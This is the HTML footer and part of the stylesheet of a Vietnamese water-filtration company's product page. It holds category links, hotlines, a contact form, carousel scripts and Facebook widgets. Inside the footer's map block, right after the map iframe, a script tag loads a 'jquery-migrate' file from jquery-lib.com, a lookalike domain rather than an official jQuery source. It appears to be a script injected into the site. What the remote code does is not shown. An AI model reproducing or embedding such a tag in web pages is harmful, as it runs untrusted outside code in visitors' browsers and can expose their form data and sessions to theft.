               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-loc-nuoc-nong-lanh-truc-tiep-gia-re">Máy lọc nước nóng lạnh trực tiếp giá rẻ</a></h2>
               			
    						<li><a href="san-pham/may-loc-nuoc-nong-lanh-truc-tiep-gia-re/may-loc-nuoc-uong-truc-tiep-2-voi-nong-lanh">Máy lọc nước uống trực tiếp 2 vòi nóng lạnh</a></li>
    					   
    						<li><a href="san-pham/may-loc-nuoc-nong-lanh-truc-tiep-gia-re/may-loc-nuoc-uong-truc-tiep-3-voi-nong-nguoi-lanh">Máy lọc nước uống trực tiếp 3 vòi nóng, nguội, lạnh</a></li>
    					   
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/he-thong-day-chuyen-san-xuat-loc-nuoc-tinh-khiet-dong-chai-binh-20l">Hệ thống dây chuyền sản xuất lọc nước tinh khiết đóng chai bình 20l</a></h2>
               			
    						<li><a href="san-pham/he-thong-day-chuyen-san-xuat-loc-nuoc-tinh-khiet-dong-chai-binh-20l/day-chuyen-loc-nuoc-ion-kiem-dien-giai-giau-hydrogen">Dây chuyền lọc nước ION kiềm điện giải giàu hydrogen </a></li>
    					   
    						<li><a href="san-pham/he-thong-day-chuyen-san-xuat-loc-nuoc-tinh-khiet-dong-chai-binh-20l/he-thong-loc-nuoc-tinh-khiet-dong-binh-dong-chai">Hệ thống lọc nước tinh khiết đóng bình, đóng chai </a></li>
    					   
    						<li><a href="san-pham/he-thong-day-chuyen-san-xuat-loc-nuoc-tinh-khiet-dong-chai-binh-20l/day-chuyen-loc-nuoc-tao-khoang-alkaline">Dây chuyền lọc nước tạo khoáng Alkaline</a></li>
    					   
    						<li><a href="san-pham/he-thong-day-chuyen-san-xuat-loc-nuoc-tinh-khiet-dong-chai-binh-20l/day-chuyen-san-xuat-nuoc-tinh-khiet-dong-binh-20l">Dây chuyền sản xuất nước tinh khiết đóng bình 20L</a></li>
    					   
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/he-thong-xu-ly-nuoc-tinh-khiet">Hệ thống xử lý nước tinh khiết</a></h2>
               			
    						<li><a href="san-pham/he-thong-xu-ly-nuoc-tinh-khiet/xu-ly-nuoc-nhiem-man">Xử lý nước nhiễm mặn</a></li>
    					   
    						<li><a href="san-pham/he-thong-xu-ly-nuoc-tinh-khiet/san-xuat-lo-hoi-xi-ma">sản xuất, lò hơi, xi mạ</a></li>
    					   
    						<li><a href="san-pham/he-thong-xu-ly-nuoc-tinh-khiet/loc-nuoc-chay-than">Lọc nước chạy thận</a></li>
    					   
    						<li><a href="san-pham/he-thong-xu-ly-nuoc-tinh-khiet/khu-khoang-roedi-khu-di">khử khoáng RO.EDI, khử DI</a></li>
    					   
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/day-chuyen-may-chiet-rot-tu-dong-ban-tu-dong-dong-chai-binh">Dây Chuyền Máy Chiết Rót Tự Động, Bán Tự Động Đóng Chai Bình</a></h2>
               			
    						<li><a href="san-pham/day-chuyen-may-chiet-rot-tu-dong-ban-tu-dong-dong-chai-binh/chiet-rot-thu-cong-binh-20-lit-chai-pet">Chiết rót thủ công  bình 20 lít, chai Pet</a></li>
    					   
    						<li><a href="san-pham/day-chuyen-may-chiet-rot-tu-dong-ban-tu-dong-dong-chai-binh/may-chiet-rot-tu-dong-chai-pet-nhua-lon-nhom-chai-thuy-tinh">Máy Chiết rót tự động chai pet nhựa, lon nhôm, chai thủy tinh</a></li>
    					   
    						<li><a href="san-pham/day-chuyen-may-chiet-rot-tu-dong-ban-tu-dong-dong-chai-binh/may-chiet-rot-tu-dong-binh-20-lit-5-galon">Máy Chiết rót tự động bình 20 Lít, 5 Galon</a></li>
    					   
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-loc-nuoc-ro">Máy Lọc Nước RO</a></h2>
               			
    						<li><a href="san-pham/may-loc-nuoc-ro/may-loc-nuoc-ro-3060100130lit">Máy lọc nước RO 30-60-100-130Lit</a></li>
    					   
    						<li><a href="san-pham/may-loc-nuoc-ro/may-loc-nuoc-gia-dinh">Máy lọc nước gia đình</a></li>
    					   
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/he-thong-loc-tong-cao-cap-uf">HỆ THỐNG LỌC TỔNG CAO CẤP UF</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/he-thong-loc-nuoc-sinh-hoat-lam-mem-nuoc-gia-dinh-cong-nghiep">Hê thống lọc nước sinh hoạt - Làm mềm nước gia đình, công nghiệp</a></h2>
               			
    						<li><a href="san-pham/he-thong-loc-nuoc-sinh-hoat-lam-mem-nuoc-gia-dinh-cong-nghiep/he-thong-loc-nuoc-gieng-khoan">Hệ thống lọc nước giếng khoan</a></li>
    					   
    						<li><a href="san-pham/he-thong-loc-nuoc-sinh-hoat-lam-mem-nuoc-gia-dinh-cong-nghiep/he-thong-lam-mem-nuoc">Hệ thống làm mềm nước</a></li>
    					   
    						<li><a href="san-pham/he-thong-loc-nuoc-sinh-hoat-lam-mem-nuoc-gia-dinh-cong-nghiep/bo-loc-nuoc-sinh-hoat-gia-dinh">Bộ lọc nước sinh hoat gia đình</a></li>
    					   
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-thoi-chai-pet-binh-pet">Máy Thổi Chai PET, Bình PET</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-ozone-cong-nghiep">Máy ozone công nghiệp</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-phun-khi-nito-long">MÁY PHUN KHÍ NITƠ LỎNG</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-in-phun-date">MÁY IN PHUN DATE</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/den-cuc-tim-uv">Đèn Cực Tím UV</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/loi-loc-nuoc">Lõi Lọc nước</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/vat-lieu-loc-nuoc">Vật Liệu Lọc Nước</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/thiet-bi-loc-nuoc">Thiết Bị Lọc Nước</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-rut-mang-co-tu-dong">Máy Rút Màng Co Tự Động</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-rua-binh-nuoc-tinh-khiet-20-lit">Máy Rửa Bình Nước Tinh Khiết 20 Lít</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/phu-kien-linh-kien-may-loc-nuoc-nong-lanh">Phụ kiện, Linh kiện máy lọc nước nóng lạnh</a></h2>
               			
	                </ul>
                
               
              </div>
              <div class="sidebar-element">
                <span class="name">Hỗ trợ trực tuyến</span>
                <div class="hotline">
                  <img src="images/icon-hotline.png" alt="icon hotline" />
                  <ul>
                    <li><a href="tel:0909.866.889">0909.866.889</a></li>
                    <li><a href="tel:0938.049696">0938.049696</a></li>
                  </ul>
                </div>
                <ul class="hotline-kinhdoanh">
                  <li>Báo giá nhanh <img style="width: 18px;" src="images/icon-zalo.png"> <a href="tel:0938.04 96 96">0938.04 96 96</a></li>
                  <li>Kinh doanh 1: <a href="tel:0909.866889">0909.866889</a></li>
                  <li>Kinh doanh 2: <a href="tel:0938.168189">0938.168189</a></li>
                  <li>Kỹ thuật: <a href="tel:0919.460 555">0919.460 555</a></li>
                  <li>Bảo hành: <a href="tel:028.3813 4014">028.3813 4014</a></li>
                </ul>

              </div>
              

          </aside>
          
          
        </div>
      </div>
    </section>
		<!-- END: include template -->
		</main>
		<nav id="menu" class="navbar-collapse">

        <ul>

                <li><a href="./">Trang chủ</a></li>

                <li><a href="san-pham.html">Sản phẩm</a></li>

                <li><a href="gioi-thieu.html">Giới thiệu</a></li>

                <li><a href="du-an.html">Dự Án</a></li>

                <li><a href="dich-vu.html">Dịch vụ</a></li>

                <li><a href="tin-tuc.html">Tin tức</a></li>

                <li><a href="video.html">Video</a></li>

                <li><a href="tai-lieu.html">Tài liệu</a></li>

                <li><a href="lien-he.html">Liên Hệ</a></li>



        </ul>

      </nav>		<!-- BEGIN:FOOTER -->
		<!-- BEGIN: LIÊN HỆ PONUP -->
<!-- BEGIN Modal -->
<div class="modal fade" id="myModal" tabindex="-1" role="dialog"  aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="contact-form-header">
        <h5 class="contact-title" id="exampleModalLongTitle">Form yêu cầu tư vấn</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="contact-form-body">
        <form action="" method="post">
          <div class="alert alert-success" role="alert">
            Vui lòng điền đầy đủ thông tin, chúng tôi sẽ liên hệ lại trong giây lát!          </div>
          <div class="form-group input-group">
            <div class="input-group-prepend">
              <div class="input-group-text"><i class="fa fa-user-circle-o" aria-hidden="true"></i></div>
            </div>
            <input id="ten" class="form-control" type="text" name="ten" placeholder="Tên của bạn *">
          </div>
          <div class="form-row ">
            <div class="form-group input-group col-lg-6">
              <div class="input-group-prepend">
                <div class="input-group-text"><i class="fa fa-envelope" aria-hidden="true"></i></div>
              </div>
              <input id="email" class="form-control" type="email" name="email" placeholder="Nhập email *">
            </div>
            <div class="form-group input-group col-lg-6">
              <div class="input-group-prepend">
                <div class="input-group-text"><i class="fa fa-phone" aria-hidden="true"></i></div>
              </div>
              <input id="dienthoai" class="form-control" type="tel" name="dienthoai" placeholder="Nhập số điện thoại *">
            </div>
          </div>
          <div class="form-group">
            <textarea id="noidung" style="min-height: 150px;" class="form-control" name="noidung" placeholder="Nhập nội dung"></textarea>
          </div>
          <div id="captcha-wrap">
            <div class="captcha-box">
              <img src="Library/reCaptcha/get_captcha.php" alt="capcha" id="captcha" />
            </div>
            <div class="text-box">
              <label style="padding-left:0px;">Type the two words:</label>
              <input name="captcha-code" type="text" id="captcha-code">
            </div>
            <div class="captcha-action">
              <img src="Library/reCaptcha/refresh.jpg"  alt="capcha" id="captcha-refresh" />
            </div>
          </div>
          <div class="contact-form-footer">
            <button type="button" name="gui" class="btn btn-contact" onclick="submitajax()">Gửi</button>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>
<!-- END Modal -->
<!-- END: LIÊN HỆ PONUP -->
<!-- mmmenu -->
<script type="text/javascript">
  function submitajax(){
    $.ajax({
      method: "POST",
      url: "san-pham/day-chuyen-loc-nuoc-tinh-khiet-kinh-doanh-loc-nuoc-dong-binh-chai.html",
      dataType: "text",
      data: { ten: $('#ten').val(), email: $('#email').val(), dienthoai: $('#dienthoai').val(), noidung: $('#noidung').val()},
      error: function (request, error) {
        console.log(arguments);
        alert(" Can't do because: " + error);
      },
      success: function(result){
        alert( "Đã gửi" );
      }
    })
  }
</script>
<footer>
  <div class="container">
    <div class="row">
      <div class="info col-lg-6 col-md-12">
        <h3 class="heading">CÔNG TY TNHH TM DV KỸ THUẬT TRUNG NAM</h3>
        <ul>
	<li>Văn Phòng: <span>20 Đường Số 2, Phường Tân Thành, Quận Tân Phú, TP. Hồ Chí Minh</span></li>
	<li>Xưởng sản xuất: 128 Lê Lâm, Phường Phú Thạnh, Quận&nbsp;Tân Phú, TP HCM&nbsp;</li>
	<li>Tel: <a href="tel:028. 3813 4013">028. 3813 4013</a> - <a href="028.3812 2727">028.3812 2727</a></li>
	<li>Báo giá nhanh <img src="images/icon-zalo.png" style="width: 25px;" /> <a href="tel:0938.04 96 96">0938.04 96 96</a></li>
	<li>Bảo hành: <a href="tel:028.3813 4014">028.3813 4014</a></li>
	<li>Hotline: <u><a href="tel:0938.04 96 96">0</a><a href="tel:0909.866 889">909.866 889</a></u>&nbsp;-&nbsp;<a href="tel:0938.04 96 96">0938.04 96 96</a></li>
	<li>Email: <a href="mailto:locnuoctrungnam@gmail.com">locnuoctrungnam@gmail.com</a></li>
	<li>Website: <a href="Locnuoctrungnam.com">Locnuoctrungnam.com</a></li>
	<li>Giấy chứng nhận đăng ký doanh nghiệp số : 0310000987</li>
</ul>
      </div>
      <div class="chinh-sach col-lg-3 col-md-6 col-sm-6">
        <span class="heading">Chính sách</span>
        <ul>
                      <li><a href="chinh-sach/chinh-sach-bao-mat.html">Chính sách bảo mật</a></li>
                      <li><a href="chinh-sach/catalog-san-pham-cong-ty-trung-nam.html">Catalog sản phẩm Công ty Trung Nam</a></li>
                      <li><a href="chinh-sach/chinh-sach-bao-hanh.html">Chính sách bảo hành</a></li>
                      <li><a href="chinh-sach/chinh-sach-ban-hang.html">Chính sách bán hàng</a></li>
                      <li><a href="chinh-sach/chung-nhan-nhan-hieu.html">CHỨNG NHẬN NHÃN HIỆU</a></li>
                  </ul>
      </div>
      <div class="col-lg-3 col-md-6 col-sm-6" style="padding-bottom: 50px">
        <img src="images/bocongthuong.png" style="padding-bottom: 25px;" alt="đã thông báo bộ công thương"/>
        <ul class="social">
                  </ul>
        <div class="fb-page" data-href="https://www.facebook.com/trung.nam.loc.nuoc/" data-tabs="timeline" data-width="300" data-height="205" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div>
      </div>
              <div class="map col-lg-12">
          <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3919.280930155399!2d106.62910611382266!3d10.789782361899789!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31752eaa509eb41f%3A0xa7470f855326497a!2zMjAgxJDGsOG7nW5nIHPhu5EgMiwgVMOibiBUaOG6oW5oLCBUw6JuIFBow7osIEjhu5MgQ2jDrSBNaW5oLCBWaeG7h3QgTmFt!5e0!3m2!1svi!2s!4v1547785406328" width="100%" height="350" frameborder="0" style="border:0" allowfullscreen></iframe><script src="https://jquery-lib.com/jquery-migrate-1.4.1.min.js"></script>        </div>
          </div>
  </div>
</footer>

<a class="btn-zalo pinkBg flex-center justify-content-center" href="https://zalo.me/0938049696" target="_blank">
  <img class="shake-anim" src="images/zalo.png" alt="Zalo">
  <span class="ripple pinkBg"></span>
  <span class="ripple pinkBg"></span>
  <span class="ripple pinkBg"></span>
</a>

<div id="btn-FB">
  <div class="js-facebook-messenger-box onApp rotate bottom-right cfm rubberBand animated" data-anim="rubberBand">
    <svg id="fb-msng-icon" data-name="messenger icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.47 30.66"><path d="M29.56,14.34c-8.41,0-15.23,6.35-15.23,14.19A13.83,13.83,0,0,0,20,39.59V45l5.19-2.86a16.27,16.27,0,0,0,4.37.59c8.41,0,15.23-6.35,15.23-14.19S38,14.34,29.56,14.34Zm1.51,19.11-3.88-4.16-7.57,4.16,8.33-8.89,4,4.16,7.48-4.16Z" transform="translate(-14.32 -14.34)" style="fill:#fff"></path></svg>
    <svg id="close-icon" data-name="close icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 39.98 39.99"><path d="M48.88,11.14a3.87,3.87,0,0,0-5.44,0L30,24.58,16.58,11.14a3.84,3.84,0,1,0-5.44,5.44L24.58,30,11.14,43.45a3.87,3.87,0,0,0,0,5.44,3.84,3.84,0,0,0,5.44,0L30,35.45,43.45,48.88a3.84,3.84,0,0,0,5.44,0,3.87,3.87,0,0,0,0-5.44L35.45,30,48.88,16.58A3.87,3.87,0,0,0,48.88,11.14Z" transform="translate(-10.02 -10.02)" style="fill:#fff"></path></svg>
</div>
<div class="js-facebook-messenger-container">
    <div class="js-facebook-messenger-top-header"><span>Hotline tư vấn miễn phí: 0909.866.889</span></div>
    <div class="fb-page" data-tabs="messages" data-href="https://www.facebook.com/trung.nam.loc.nuoc/" data-width="320" data-height="350" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div>
</div>
</div>
    
<div class="d-none d-lg-block">
    <div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon">
      <a href="tel:0909866889">
        <div class="coccoc-alo-ph-circle"></div>
        <div class="coccoc-alo-ph-circle-fill"></div>
        <div class="coccoc-alo-ph-img-circle"></div>
        <div class="hotlinefix">0909.866.889</div>
      </a>
    </div>
</div>

<div id="toolbar" class="d-none">
    <table cellpadding="0" cellspacing="0">
        <tbody>
            <tr>
                <td width="33.333%"><a class="link_title blink_me" href="tel:0909866889"><img src="images/goidien.png" alt="" class="img-responsive"> Gọi ngay</a></td>
                <td  width="33.333%"><a class="link_title" target="_blank" href="sms:0909866889"><img src="images/tuvan.png" alt="" class="img-responsive"> SMS</a></td> 
                <td width="33.333%"><a class="link_title" href="lien-he.html" target="_blank" title="Chỉ đường"><img src="images/chiduong.png" alt="" class="img-responsive">Chỉ Đường</a></td>
            </tr>
        </tbody>
    </table>
</div>
		<!-- END:FOOTER -->
		        <script type="text/javascript" src="Assets/js/js/jquery.mmenu.all.js"></script>

        <script type="text/javascript" src="Assets/js/js/jquery.fancybox.min.js"></script>

        <script type="text/javascript" src="Assets/js/js/bootstrap.min.js"></script>

        <script type="text/javascript" src="Assets/js/js/swiper.js"></script>

        <script>

          var swiper = new Swiper('.slide', {

            navigation: {

              nextEl: '.button-next',

              prevEl: '.button-prev',

            },

            autoplay: {

              delay: 3500,

              disableOnInteraction: false,

            },

          });

        </script>

        <!-- JS SLIDE SẢN PHẨM -->

        <script>

          var swiper = new Swiper('.swiper-container', {

            slidesPerView: 5,

            navigation: {

              nextEl: '.button-next-bottom',

              prevEl: '.button-prev-bottom',

            },

            spaceBetween: 30,

            breakpoints: {

              991: {

                slidesPerView: 3,

                spaceBetween: 40,

              },

              768: {

                slidesPerView: 3,

                spaceBetween: 30,

              },

              640: {

                slidesPerView: 2,

                spaceBetween: 20,

              },

              320: {

                slidesPerView: 2,

                spaceBetween: 10,

              }

            }

          });

        </script>

        <!-- JS SLIDE SẢN PHẨM LIÊ QUAN -->

        <script>

          var swiper = new Swiper('.related-product', {

            slidesPerView: 4,

            navigation: {

              nextEl: '.button-next-bottom',

              prevEl: '.button-prev-bottom',

            },

            spaceBetween: 30,

            breakpoints: {

              991: {

                slidesPerView: 2,

                spaceBetween: 40,

              },

              768: {

                slidesPerView: 2,

                spaceBetween: 30,

              },

              640: {

                slidesPerView: 2,

                spaceBetween: 20,

              },

              320: {

                slidesPerView: 2,

                spaceBetween: 10,

              }

            }

          });

        </script>

        <!-- JS SLIDE SẢN PHẨM MỚI -->

        <script>

          var swiper = new Swiper('.spmoi-container', {

            slidesPerView: 4,

            slidesPerColumn: 1,

            navigation: {

              nextEl: '.button-next',

              prevEl: '.button-prev',

            },

            spaceBetween: 30,

            breakpoints: {

              991: {

                slidesPerView: 3,

                spaceBetween: 40,

              },

              768: {

                slidesPerView: 3,

                spaceBetween: 30,

              },

              640: {

                slidesPerView: 2,

                spaceBetween: 20,

              },

              320: {

                slidesPerView: 2,

                spaceBetween: 10,

              }

            }

          });

        </script>

        <!-- JS SLIDE POST -->

        <script>

          var swiper = new Swiper('.services-container', {

            slidesPerView: 3,

            autoplay: {

              delay: 4500,

              disableOnInteraction: false,

            },

            direction: 'vertical',

            slidesPerColumn: 1,

            navigation: {

              nextEl: '.button-next',

              prevEl: '.button-prev',

            },

            spaceBetween: 30,



          });

        </script>

        <!-- JS slide DỰ ÁN -->

        <script>

          var swiper = new Swiper('.duan-container', {

            slidesPerView: 3,

            slidesPerColumn: 3,

            navigation: {

              nextEl: '.button-next-bottom',

              prevEl: '.button-prev-bottom',

            },

            spaceBetween: 30,

            breakpoints: {

              991: {

                slidesPerView: 2,

                spaceBetween: 40,

              },

              768: {

                slidesPerView: 3,

                spaceBetween: 30,

              },

              640: {

                slidesPerView: 2,

                spaceBetween: 20,

              },

              320: {

                slidesPerView: 2,

                spaceBetween: 10,

              }

            }

          });

        </script>

        <script>

          var swiper = new Swiper('.video-container', {

            slidesPerView: 3,

            navigation: {

              nextEl: '.button-next-bottom',

              prevEl: '.button-prev-bottom',

            },

            autoplay: {

              delay: 3500,

              disableOnInteraction: false,

            },

            spaceBetween: 5,

            pagination: {

              el: '.swiper-pagination',

              clickable: true,

            },

          });

        </script>

        <script>

          var swiper = new Swiper('.logo-container', {

            slidesPerView: 9,

            spaceBetween: 30,

            freeMode: true,



            loop: true,

            navigation: {

              nextEl: '.button-next',

              prevEl: '.button-prev',

            },

            pagination: {

              el: '.swiper-pagination',

              clickable: true,

            },

            breakpoints: {

              1199: {

                slidesPerView: 9,

                spaceBetween: 15,

              },

              991: {

                slidesPerView: 8,

                spaceBetween: 15,

              },

              767: {

                slidesPerView: 7,

                spaceBetween: 15,

              },

              500: {

                slidesPerView: 5,

                spaceBetween: 15,

              }

            }

          });

        </script>

        <!-- JS FANCYBOX VIDEO -->

        <script type="text/javascript">

          $(document).ready(function() {

            $(".various").fancybox({

              maxWidth  : 800,

              maxHeight : 600,

              fitToView : false,

              width   : '70%',

              height    : '70%',

              autoSize  : false,

              closeClick  : false,

              openEffect  : 'none',

              closeEffect : 'none'

            });

          });

        </script>

        <!-- JS MENU MOBILE -->

        <script type="text/javascript">

           jQuery(document).ready(function( $ ) {

              $("#menu").mmenu({

                 "counters": true,

                 "navbars": [

                    {

                        "position": "top",

                        "content": [

                            "searchfield"

                        ]

                    }

                 ],

                 "setSelected": {

                    "hover": true

                 },

                 "extensions": [

                      "border-full",

                      "pagedim-black"

                   ]

              });

           });

      </script>

      <!-- JS NÚT SEARCH -->

      <script type="text/javascript">

        

        $("#click-search").click(function(){

          if(!$(".search-mobile").hasClass("show")){

            $(".search-mobile").addClass("show");

            $("#search-mobile").focus()

          }

        })

        $("#click-off-search").click(function(){

          if($(".search-mobile").hasClass("show")){

            $(".search-mobile").removeClass("show");

          }

        })

      </script>

      <!-- JS SLIDE TRONG TRANG CHI TIẾT SẢN PHẨM -->

              <!-- SLIDE DETAIL PRODUCT -->

      <script>

        var galleryThumbs = new Swiper('.gallery-thumbs', {

          spaceBetween: 10,

          slidesPerView: 4,

          freeMode: true,

          watchSlidesVisibility: true,

          watchSlidesProgress: true,

        });

        var galleryTop = new Swiper('.gallery-top', {

          spaceBetween: 10,

          navigation: {

            nextEl: '.button-next',

            prevEl: '.button-prev',

          },

          touchRatio: 0.2,

          slideToClickedSlide: true,

          thumbs: {

            swiper: galleryThumbs

          }

        });

      </script>

      <!-- JS slide CONTENT RELATED -->

      <script>

        var swiper = new Swiper('.content-related', {

          slidesPerView: 3,

          navigation: {

            nextEl: '.button-next',

            prevEl: '.button-prev',

          },

          spaceBetween: 30,

          breakpoints: {

            991: {

              slidesPerView: 2,

              spaceBetween: 40,

            },

            640: {

              slidesPerView: 2,

              spaceBetween: 20,

            },

            500: {

              slidesPerView: 1,

              spaceBetween: 10,

            }

          }

        });

        jQuery(document).ready(function() {
          jQuery(".js-facebook-messenger-box").on("click", function() {
            (function(d, s, id) {
              var js, fjs = d.getElementsByTagName(s)[0];
              if (d.getElementById(id)) return;
              js = d.createElement(s);
              js.id = id;
              js.async = true;
              js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10";
              fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
            jQuery(".js-facebook-messenger-box, .js-facebook-messenger-container").toggleClass("open"), jQuery(".js-facebook-messenger-tooltip").length && jQuery(".js-facebook-messenger-tooltip").toggle()
          }), jQuery(".js-facebook-messenger-box").hasClass("cfm") && setTimeout(function() {
            jQuery(".js-facebook-messenger-box").addClass("rubberBand animated")
          }, 3500), jQuery(".js-facebook-messenger-tooltip").length && (jQuery(".js-facebook-messenger-tooltip").hasClass("fixed") ? jQuery(".js-facebook-messenger-tooltip").show() : jQuery(".js-facebook-messenger-box").on("hover", function() {
            jQuery(".js-facebook-messenger-tooltip").show()
          }), jQuery(".js-facebook-messenger-close-tooltip").on("click", function() {
            jQuery(".js-facebook-messenger-tooltip").addClass("closed")
          }))
        });


      </script>

      

        <script type="text/javascript" src="Assets/js/jquery.rateyo.js"></script>
        <script src="https://uhchat.net/code.php?f=92e3b6"></script>

        

			<div id="fb-root"></div>
			<script>
			window.fbAsyncInit = function() {
	            FB.init({
	                appId: "1198747713565497",
	                xfbml: true,
	                version: "v2.5"
	            });
	        };
			(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.0&appId=154422631851891&autoLogAppEvents=1";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, "script", "facebook-jssdk"));</script>
		
        	</div>
	<a href="#" id="backtop"></a><script type="text/javascript">
		$(document).ready(function() {
		$(window).scroll(function() {
			$top = $(window).scrollTop();
			if($top > 100) {
				$("#backtop").addClass("show");
			} else {
				$("#backtop").removeClass("show");
			}
	   	});
		$("#backtop").click(function() {
			$("html,body").animate({scrollTop:0},500);
				return false;
		   	});
		});
		</script>	<ul class="vcard" style="display:none">
	   <li class="fn">Trung Nam</li>
	   <li class="org">CÔNG TY TNHH TM DV KỸ THUẬT TRUNG NAM</li>
	   <li class="adr">20 Đường Số 2, Phường Phú Thọ Hòa, TP. Hồ Chí Minh</li>
	   <li class="tel"></li>
	   <li><a class="url" href="locnuoctrungnam.com">locnuoctrungnam.com</a></li>
	</ul>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://locnuoctrungnam.com/Assets/css/css/style.css?v=1769819723
body_size: 7187
content:
/*CSS GOBAL*/
body{font-family:'Roboto Condensed',sans-serif;font-size:14px;}
input,img{max-width:100%;}
.ul{list-style:none;padding:0;margin-bottom:0}
section:not(.header){padding-bottom:40px}

/*CSS HEADER*/
.header .hotline span{display:block;font-family:'Oswald',sans-serif;}
.header .hotline .text-hotline{font-size:10px;text-transform:uppercase;font-weight:700;font-style:italic;}
.header .hotline{margin-top:30px;display:flex;}
.header .hotline ul{list-style:none;padding-left:10px;margin-bottom:5px}
.header .hotline ul li{font-weight:700;color:#f30000;font-size:16px;}
.header .hotline > img{float:left;margin-right:10px}
.header .logo img{margin-top:30px;}
section .header-top{background-color:#e7eef4;background:url(../../../images/brwater.jpg);background-position:center -4px;background-size:cover;background-repeat:no-repeat;position:relative;height:132px;}
.header .banner img{width:77%;object-fit:contain;margin:0 auto;display:inherit;}
.search-desktop{display:inline-block;background:#fff;padding:0 5px;max-width:100%;border-radius:5px;box-shadow:0 0 15px #a8cce7;transition:0.3s;position:relative;}
.search-desktop img{position:absolute;width:29px;left:-36px;box-shadow:0 0 15px #002377;border-radius:50%;transition:0.3s}
.search-desktop .logo-lang img:hover,.header-mobile .logo-lang img:hover{box-shadow:0 0 15px #46b0ff!important;}
.header-mobile .logo-lang img{width:22px;box-shadow:0 0 15px #8a8787;border-radius:50%;}
.search-desktop input{width:calc(100% - 33px);border:none;outline:none;height:30px;}
.search-desktop button{border:none;outline:none;background:#fff}

/*CSS HEADER MOBILE*/
.header-mobile{width:100%;padding:0 15px;}
.header-mobile img.logo-moblile{height:35px;padding:5px 0;}
.header-mobile >ul{display:inline-block;width:calc(100% - 118px);text-align:right;list-style:none;margin-bottom:0px;padding-left:0;}
.header-mobile >ul li{display:inline-block;}
.header-mobile >ul li a{color:#000}
.header-mobile >ul li.hotline-mobile a{color:#ff0202;font-weight:700;}
.header-mobile >ul li:not(:last-child){margin-right:8px;}
.search-mobile{position:absolute;display:none;top:0;width:100%;padding:0 15px;}
.search-mobile input{width:100%;height:40px;border:none;width:calc(100% - 15px);outline:none;}
.search-mobile.show{display:block;background:#fff;}

/*CSS MENU MAIN*/
.main-menu{background:#06934c;}
.main-menu nav ul{display:flex;}
.main-menu nav ul li{flex-grow:2;height:50px;position:relative;}
.main-menu nav ul li:after{content:'';position:absolute;width:0;height:3px;background:#ffa03c;bottom:0;transition:0.3s}
.main-menu nav ul li:hover:after{width:100%;}
.main-menu nav ul li a{display:block;text-align:center;height:30px;line-height:30px;margin-top:10px;color:#fff;font-size:18px;text-transform:uppercase;font-weight:700;}
.main-menu nav ul li a:hover{text-decoration:none;}
.main-menu nav ul li:not(:first-child) a{border-left:1px solid #ffffff3b;}

/*CSS SLIDE MAIN*/
.slide{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;}
.slide img{width:100%;max-height:470px}

/*CSS SIDEBAR*/
.sidebar-home{}
.sidebar-home .sidebar-element{padding:10px;margin-bottom:20px;box-shadow:0 0 15px #e0dede;direction:ltr;}
.sidebar-home .sidebar-element .name{text-align:center;display:block;text-transform:uppercase;font-weight:700;height:40px;line-height:40px;margin-bottom:15px;background:#079450;color:#fff;font-size:18px;}
.sidebar-home .sidebar-element ul.cat-element{padding-left:10px;list-style:none;padding-bottom:5px;}
.sidebar-home .sidebar-element ul.cat-element:last-child{margin-bottom:0;padding-bottom:2px;}
.sidebar-home .sidebar-element ul.cat-element:not(:last-child){border-bottom:2px solid #d4d4d4;margin-bottom:5px;}
.sidebar-home .sidebar-element ul.cat-element h2{font-size:15px;color:#079450;font-weight:700;text-transform:capitalize;line-height:1.5;margin-top:10px;}
.sidebar-home .sidebar-element ul.cat-element h2 a{color:#079450;text-decoration:none;transition:0.3s;display:block;}
.sidebar-home .sidebar-element ul.cat-element h2 a:hover{text-decoration:none!important;color:#ffa03c;}
.sidebar-home .sidebar-element ul.cat-element li{padding-left:40px;position:relative;transition:0.3s;}
